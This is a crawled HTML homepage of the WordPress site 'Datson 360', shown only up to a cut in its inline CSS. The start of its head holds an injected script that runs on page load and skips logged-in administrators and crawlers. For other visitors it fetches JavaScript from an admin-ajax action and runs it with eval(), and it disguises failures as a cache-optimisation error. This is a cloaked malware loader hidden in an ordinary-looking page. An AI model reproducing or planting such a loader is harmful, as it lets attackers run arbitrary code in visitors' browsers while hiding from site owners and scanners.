

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datson360.com/
body_size: 28943
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://datson360.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Datson 360</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Datson 360 &raquo; Feed" href="https://datson360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datson 360 &raquo; Comments Feed" href="https://datson360.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datson360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatson360.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datson360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatson360.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<style id='elementor-frontend-inline-css'>
[class*=col-mob-],[class*=col-tabp-],[class*=col-tab-],[class*=col-lap-],[class*=col-desk-]{--gw:inherit;--gfw:0 0 var(--gw);position:relative;min-height:1px;padding:10px;box-sizing:border-box;width:100%;flex:var(--gfw);max-width:var(--gw)}.col-mob-1{--gw:calc(100%/1)}.col-mob-2{--gw:calc(100%/2)}.col-mob-3{--gw:calc(100%/3)}.col-mob-4{--gw:calc(100%/4)}.col-mob-5{--gw:calc(100%/5)}.col-mob-6{--gw:calc(100%/6)}.col-mob-7{--gw:calc(100%/7)}.col-mob-8{--gw:calc(100%/8)}.col-mob-9{--gw:calc(100%/9)}.col-mob-10{--gw:calc(100%/10)}@media(min-width:768px){.col-tab-1{--gw:calc(100%/1)}.col-tab-2{--gw:calc(100%/2)}.col-tab-3{--gw:calc(100%/3)}.col-tab-4{--gw:calc(100%/4)}.col-tab-5{--gw:calc(100%/5)}.col-tab-6{--gw:calc(100%/6)}.col-tab-7{--gw:calc(100%/7)}.col-tab-8{--gw:calc(100%/8)}.col-tab-9{--gw:calc(100%/9)}.col-tab-10{--gw:calc(100%/10)}}@media(min-width:1025px){.col-desk-1{--gw:calc(100%/1)}.col-desk-2{--gw:calc(100%/2)}.col-desk-3{--gw:calc(100%/3)}.col-desk-4{--gw:calc(100%/4)}.col-desk-5{--gw:calc(100%/5)}.col-desk-6{--gw:calc(100%/6)}.col-desk-7{--gw:calc(100%/7)}.col-desk-8{--gw:calc(100%/8)}.col-desk-9{--gw:calc(100%/9)}.col-desk-10{--gw:calc(100%/10)}}@media(max-width:1024px){.elementor-element.lakit-col-width-auto-tablet{width:auto!important}.elementor-element.lakit-col-width-auto-tablet.lakit-col-align-left{margin-right:auto}.elementor-element.lakit-col-width-auto-tablet.lakit-col-align-right{margin-left:auto}.elementor-element.lakit-col-width-auto-tablet.lakit-col-align-center{margin-left:auto;margin-right:auto}}@media(max-width:767px){.elementor-element.lakit-col-width-auto-mobile{width:auto!important}.elementor-element.lakit-col-width-auto-mobile.lakit-col-align-left{margin-right:auto}.elementor-element.lakit-col-width-auto-mobile.lakit-col-align-right{margin-left:auto}.elementor-element.lakit-col-width-auto-mobile.lakit-col-align-center{margin-left:auto;margin-right:auto}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://datson360.com/wp-content/uploads/elementor/css/post-17.css?ver=1768566580' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://datson360.com/wp-content/uploads/elementor/css/post-18.css?ver=1768566581' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://datson360.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tf-header-footer-css' href='https://datson360.com/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-header-footer.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://datson360.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://datson360.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://datson360.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 